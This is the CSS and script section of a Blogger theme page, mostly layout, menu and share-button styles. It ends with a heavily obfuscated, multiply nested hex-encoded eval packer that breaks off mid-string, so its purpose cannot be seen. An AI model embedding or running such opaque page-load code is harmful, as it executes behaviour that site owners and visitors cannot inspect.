#header h1,#header p{margin-right:0}
#header .description{margin:0}
.menusearch{float:none;padding:5px 0 10px}
.main-wrapper{margin-right:0;width:66.5%;}
.sidebar-wrapper,.sidebar1-wrapper{border:none;margin:0 auto;padding:0 10px;}
.credit{padding:20px!important}
#credit .left,#credit .right{float:none;text-align:center;margin:0}
.outerpic-wrapper,.content-wrapper{padding:0}
#header2,.page-menu ul{text-align:center;width:100%}
#menu {
color: #fff;
height: 48px;
float: right;
width: 60%;
margin-top: 17px;
}
}
@media screen and (max-width: 800px){
#menu {
color: #fff;
height: 48px;
float: right;
width: 60%;
margin-top: 17px;
}
div#sidebarz {
padding-top: 14px;
width: 728px;
margin: 0 auto;
display: none;
}
.search-bar{display:none}
#header{text-align:center;width:30%;max-width:none}
#header-inner{margin:10px 0}
.main-wrapper{width:55.4%;}
#menu{position:relative}
#menu ul{background:#111;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}
#menu ul.menus{width:100%;position:static;padding-left:20px}
#menu li{display:block;float:none;width:auto}
#menu input,#menu label{position:absolute;top:7px;left:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:white}
#menu input:checked ~ ul{display:block}
.page-menu li a{border-right:0}
.page-menu{margin:0;width:100%}
}
@media screen and (max-width: 760px){
div#sidebarz {
padding-top: 14px;
width: 728px;
margin: 0 auto;
display: none;
}
.search-bar{display:none}
.header-wrapper, .content-wrapper1, .content-wrapper {
width: 470px;
}
.outer-wrapper{padding:0}
.main-wrapper{margin-right:0;width:100%;min-height:0}
.sidebar-wrapper,.sidebar1-wrapper{position:relative;top:auto;right:auto;clear:both;left:auto;width:auto;background:none;}
#comment-editor{margin:10px}
.footer{width:auto;margin:15px}
#relpost_img_sum .news-text {display:none}
}
@media screen and (max-width: 480px){
#relpost_img_sum .news-title {font: 11px Arial}
.post-comment-link{display:none}
div#sidebarz {
padding-top: 14px;
width: 728px;
margin: 0 auto;
display: none;
}
.search-bar{display:none}
}
@media screen and (max-width: 320px){
.comments .comments-content .datetime{display:block;float:none}
.comments .comments-content .comment-header{height:70px}
.search-bar{display:none}
}
@media screen and (max-width: 240px){
.header-wrapper{margin-right:0;min-height:0;width:100%}
#header{text-align:center;width:100%;max-width:none;}
#header-inner{margin:10px 0}
#header img{border:0 none;background:none;width:auto;height:auto;margin:0 auto}
.comments .comments-content .comment-replies{margin-left:0}
}
.sidebar .social_icons ul li a{
display: inline-block;
color: #999;
font-size: 26px;
text-align: center;
text-decoration: none;float: left;
padding: 0px 6px 0 17px;}
.sidebar .social_icons ul li {
padding: 0px;
border-bottom: none;}
div#HTML100 {
background: #A4CC00;
padding:30px 30px 40px;
}
div#HTML100 h5 {
color: #FFFFFF;
font-size: 19px;
line-height: 31px;
margin: 0 0 24px;
font-family: 'Droid Serif', serif;
}
div#sidebar p {
color: #FFFFFF;
font-size: 14px;
font-weight: 400;
line-height: 1.7;
-webkit-font-smoothing: antialiased;
}
/***** Form CSS *****/
input { color: #333; margin-top: 10px; width: 100%; -moz-box-sizing: border-box; box-sizing: border-box; }
input[type=text], select, textarea { box-shadow: none; background: #fff; border: 1px solid #bbb; color: #bbb; font-family: Verdana, Arial, Tahoma, sans-serif; font-size: 9px; padding: 12px 15px; text-transform: uppercase; vertical-align: middle; }
textarea { color: #333; font-size: 12px; text-transform: none; }
#subbox { background: url(&quot;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3voqcZtW1qNyBslfPsGY1lMox94yit2I-VNveX78EBNZF1sVRxmYFIWHRO0enfuDKNqeOP47z87ElicjziLBUSRJX0_piOcp084WKrbzslfz0yS9dAY7P9YY6CVz5_ETMgvqfiKOs81RR/s1600/email-icon.png&quot;) no-repeat scroll 16px 15px #FFFFFF; border-color: #eee; border-width: 3px; border-style: none none solid; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; color: #fff; color: #BBBBBB; font-family: Verdana,Arial,Tahoma,sans-serif; font-size: 9px; padding: 13px 15px 13px 45px; text-transform: uppercase; }
/***** Button CSS *****/
input[type=&quot;button&quot;],
input[type=&quot;submit&quot;], .showpageNum a, .showpage a, .showpagePoint, .button { background:#F45A5A;  border-style: none none solid; box-shadow: none; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; color: #fff; cursor: pointer; font-family: Verdana, Arial, Tahoma, sans-serif; font-size: 11px; font-weight: bold; padding: 12px 15px; text-decoration: none; text-transform: uppercase; display: inline-block; }
input:hover[type=&quot;button&quot;],
input:hover[type=&quot;submit&quot;], .showpageNum a:hover, .showpage a:hover, .showpagePoint, .button:hover { background: #A03B3B; color: #fff; text-decoration: none; }
/***** Btnt Social Share widget CSS ******/
.btnt-social { float: left; margin: 5px 5px 0 0; width: 90px; }
input[type="button"], input[type="submit"], .showpageNum a, .showpage a, .showpagePoint, .button {
background: #333;
box-shadow: none;
color: #fff;
cursor: pointer;
font-family: Verdana, Arial, Tahoma, sans-serif;
font-size: 11px;
font-weight: bold;
padding: 12px 15px;
text-decoration: none;
text-transform: uppercase;
display: inline-block;
}
.showpagePoint{color: #fff;
text-decoration: none;
background-color: #88D7CF;
}
.popular-block {
overflow:hidden;
}
.block-heading {
position: relative;
text-align:center;
font-size:26px;
letter-spacing:3px;
line-height:1em;
margin-bottom:30px;
}
.block-heading:before {
content: "";
display: block;
width: 100%;
height: 1px;
position: absolute;
top: 50%;
z-index: 1;
}
.block-heading span {
padding: 0 26px;
position: relative;
z-index: 5;
display: none;
}
.popular-block .block-heading {
text-transform:uppercase;
font-size:24px;
}
.popular-item {
width:258px;
height:190px;
float:left;
margin-right:22px;
text-align:center;
position: relative;
overflow: hidden;
}
.popular-item:nth-child(5) {
margin-right: 0;
}
.popular-item img {
margin-bottom:2px;
transition: all 1s ease 0s;
}
.popular-item img:hover{transform: rotate(10deg) scale(1.2);}
.popular-item span.cat a, .post.list .post-list-text span.cat a {
text-transform:uppercase;
font-weight:700;
color:#4fb8a6;
font-size:11px;
letter-spacing:1px;
display:inline-block;
margin-bottom:4px;
}
.popular-item h3 {
text-align: center;
margin-bottom: 12px;
bottom: 12px;
color: #fff;
background: rgba(0,0,0,0.4);
z-index: 9999999999;
position: absolute;
padding: 10px 20px;
}
.popular-item h3 a {
font-size:14px;
color:#fff;
letter-spacing:1px;
}
.popular-item span.date {
display:block;
margin-top:-4px;
color:#999;
font-size:10px;
letter-spacing:1px;
font-family:"Playfair Display";
text-transform:uppercase;
}
@media (max-width: 640px){.popular-item {display:none}}
@media (min-width: 768px){.popular-item {
width: 174px;height:165px}.popular-item h3 {width: 136px;}.popular-item h3 a {
font-size: 12px;}}
@media (min-width:992px){.popular-item {
width: 236px;}.popular-item h3 {width: 208px;}.popular-item h3 a {
font-size: 12px;}}
@media (min-width:1100px){.popular-item {
width: 258px;}.popular-item h3 {width: 218px;}.popular-item h3 a {
}}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts .related_img {
padding:0px;
width:428px;
height:250px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
div#author-box {
margin: 10px 0 20px;
border: 1px solid #ddd;
padding:0  15px 10px;
background: #f9f9f9;
}
.author-avatar img{border:1px solid #ccc;padding:4px;background:#fff;float:left;margin:0 10px 5px 0;border:50%;}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
color:#222;
font-family: Oswald,arial,Georgia,serif;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFPHXClCRwLKiWDMdJynO-4PARaqVvQMLXJ_VU2UEOiy2qRW2yOMWNXUKnRkHJAJzBHs4iNGo8KoaCXwVoF8quxU4Ovk3aInay2ytocVRHyg_WEv-fBUz-wElST-mHUP4fWfmJkob9Lu4/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 43px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
text-decoration: none;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
-ms-border-radius: 4px;
-khtml-border-radius: 4px;
border-radius: 4px;
overflow: hidden;
margin: 0 10px 10px 0;
transition: .5s;
-webkit-transition: .5s;
-moz-transition: .5s;
width: 125px;
height: 45px;
float: left;
padding: 0;
overflow: hidden;
text-align: center;
font-weight: 600;
}
#share-post
.facebook {
background-color: #6788CE;
}
#share-post
.twitter {
background-color: #29C5F6;
}
#share-post
.google {
background-color: #E75C3C;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
padding: 6px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFPHXClCRwLKiWDMdJynO-4PARaqVvQMLXJ_VU2UEOiy2qRW2yOMWNXUKnRkHJAJzBHs4iNGo8KoaCXwVoF8quxU4Ovk3aInay2ytocVRHyg_WEv-fBUz-wElST-mHUP4fWfmJkob9Lu4/s1600/single-share.png) no-repeat;
background-position-y: 6px;
background-position-x: 7px;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -65px;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -137px;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
#footer .PopularPosts .item-thumbnail img {
border: 1px solid #2B2B2B;
}
.search-bar {
-moz-transition: .3s linear;
-webkit-transition: .3s ease-out;
transition: .3s linear;
float: right;
right: 0;
cursor: pointer;
background-image: url();
background-repeat: no-repeat;
padding: 0px 20px 23px;
background-size: 100px 100px;
top: 0;
z-index: 99999;
margin-top: -28px;
}
.search-bar:hover {
-moz-transition: .01s linear;
-webkit-transition: .01s ease-out;
transition: .01s linear;
opacity: 1;
background-image:none;
}
.nav-search {
width: auto;
height: 30px;
position: relative;
left: 0;
float: left;
line-height: 10px;
color: #fff !important;
}
.nav-search label {
display: none;
}
.nav-search input {
float: left;
width: 0;
background: none;
height: 30px;
line-height: 20px;
margin: 10px 0 0;
padding: 0 10px 0 0;
font-size: 15px;
color: #fff !important;
outline: 0;
border-radius: 0;
border: 0;
opacity: 0;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transition: all .8s ease-in-out;
-webkit-appearance: none;
}
.search-bar:hover .nav-search input {
width: 160px;
margin-left: 33px;
background: none;
border-bottom: 1px solid #f1f1f1;
opacity: 1;
}
.nav-search input::-webkit-input-placeholder {
color: #eee;
}
.nav-search input::-moz-placeholder {
color: #eee;
}
.nav-search input:-moz-placeholder {
color: #eee;
}
.nav-search input:-ms-input-placeholder {
color: #eee;
}
.nav-search input:focus {
color: #fff;
}
.nav-search .srch_btn {
height: 50px;
width: 23px;
margin-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjHQ0hwkuA1oO_vH9Vjsc-xl9JIxaP3Pslya9oq-aZJxgk26Hku2h24-SRiC6nhwBuTLhssFlOl4tZ7vRYyWRY6r2nE4SN7ONTCX0zzRAm4tGqLtBEfS0W1j2avgXUmKOfiRdiyxjzOew/s1600/search-icon.png) 2px center no-repeat;
text-indent: 9999px;
position: relative;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#sidebarz {
padding-top: 14px;
width: 728px;
margin: 0 auto;
display: none;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>

.post {
margin: 10px 5px;
padding: 10px 15px;
background: #fff;
}

.post h1, .post h2 {
line-height: 1.3;
font-weight: 300;
font-family: 'Oxygen', sans-serif;
padding: 0px 0px 0px;
overflow: hidden;
font-size: 33px;
color: #414141;
}
.header-wrapper {
   }
.fixed-nav .header-wrapper {
    min-height: auto;
}
.tp-caption.talisa-heading.customin.fadeout.tp-resizeme.start {
display: none;
}
.tp-caption.talisa-heading-black.sfb.fadeout.tp-resizeme.start {
display: none;
}

#header-inner {
margin: 15px 0 20px;
padding: 0;
}
</style>
<style>
 @media screen and (max-width:1066px) {

.main-wrapper {
              width: 650px;}

.headerpic-wrapper.fixed-nav {
position: relative;
}
    }

    @media screen and (max-width:980px) {
           .main-wrapper {
              width: 100%;}
.sidebar-wrapper, .sidebar1-wrapper {
              width: 100%;}
.headerpic-wrapper.fixed-nav {
position: relative;
}

.header-wrapper, .content-wrapper1, .content-wrapper {
width: 760px;
}       }
          @media screen and (max-width:800px) {
           
.header-wrapper, .content-wrapper1, .content-wrapper {
width: 470px;
}


.headerpic-wrapper.fixed-nav {
position: relative;
}
.sidebar-wrapper, .sidebar1-wrapper {
              width: 100%;}

          
          }
 @media screen and (max-width:480px) {
.main-wrapper {
width: 100%;
}

#menu {
color: #fff;
height: 48px;
float: right;
width: 100%;
margin-top: 17px;
}

#header {
text-align: center;
width: 100%;
max-width: none;
}

.header-wrapper, .content-wrapper1, .content-wrapper {
width: 320px;
}
  }  

 @media screen and (max-width:320px) {
.main-wrapper {
width: 100%;
}
  }  

</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript"></script>
<script>
    $(window).load(function(){
        $('.social-buttons .social-icon').mouseenter(function(){
            $(this).stop();
            $(this).animate({width:'160'}, 500, 'easeOutBounce',function(){});  
        });
        $('.social-buttons .social-icon').mouseleave(function(){
            $(this).stop();
            $(this).animate({width:'43'}, 500, 'easeOutBounce',function(){});
        });
    });
</script>
<script type='text/javascript'>
    //<![CDATA[

var _yxuDjv= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x70\x28\x33\x65\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x65\x28\x63\x29\x7b\x33\x66\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x71\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x6c\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6f\x28\x33\x36\x29\x29\x7d\x3b\x33\x67\x28\x21\x5c\x27\x5c\x27\x2e\x33\x69\x28\x2f\x5e\x2f\x2c\x33\x68\x29\x29\x7b\x33\x6a\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x65\x28\x65\x29\x7b\x33\x66\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x65\x28\x29\x7b\x33\x66\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x6a\x28\x63\x2d\x2d\x29\x33\x67\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x69\x28\x33\x6b\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x66\x20\x70\x7d\x28\x5c\x27\x31\x4b\x28\x31\x45\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x31\x45\x28\x63\x29\x7b\x31\x46\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x31\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x31\x48\x2e\x31\x4d\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x31\x4e\x28\x33\x36\x29\x29\x7d\x3b\x31\x47\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x31\x49\x28\x2f\x5e\x2f\x2c\x31\x48\x29\x29\x7b\x31\x4a\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x31\x45\x28\x65\x29\x7b\x31\x46\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x31\x45\x28\x29\x7b\x31\x46\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x31\x4a\x28\x63\x2d\x2d\x29\x31\x47\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x31\x49\x28\x31\x4f\x20\x31\x50\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x31\x46\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x76\x20\x63\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5